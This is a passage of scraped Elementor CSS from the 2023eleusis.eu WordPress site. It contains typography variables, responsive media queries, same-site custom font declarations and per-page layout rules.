Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756
body_size: 819
content:
.elementor-33254 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-33254 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-33254 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-33254:not(.elementor-motion-effects-element-type-background), .elementor-33254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-33254 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35125.css?ver=1763469685
body_size: 1825
content:
.elementor-35125 .elementor-element.elementor-element-9de4e94 > .elementor-container{min-height:100vh;}.elementor-35125 .elementor-element.elementor-element-9de4e94{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-562158e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35125 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-global-35139{z-index:4;}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-35125 .elementor-element.elementor-element-0be3385 > .elementor-container{min-height:100vh;}.elementor-35125 .elementor-element.elementor-element-0be3385{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-0be3385 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-0898c37{--spacer-size:50px;}.elementor-35125 .elementor-element.elementor-element-3171547 > .elementor-container{min-height:100vh;}.elementor-35125 .elementor-element.elementor-element-3171547:not(.elementor-motion-effects-element-type-background), .elementor-35125 .elementor-element.elementor-element-3171547 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-35125 .elementor-element.elementor-element-3171547{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-3171547 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-bd0818e{--spacer-size:50px;}.elementor-35125 .elementor-element.elementor-element-e82ff03 > .elementor-container{min-height:100vh;}.elementor-35125 .elementor-element.elementor-element-e82ff03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-e82ff03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-7e756a8{--spacer-size:50px;}.elementor-35125 .elementor-element.elementor-element-d92e46d{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-35125 .elementor-element.elementor-element-3594c73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-35125 .elementor-element.elementor-element-3594c73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-3594c73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 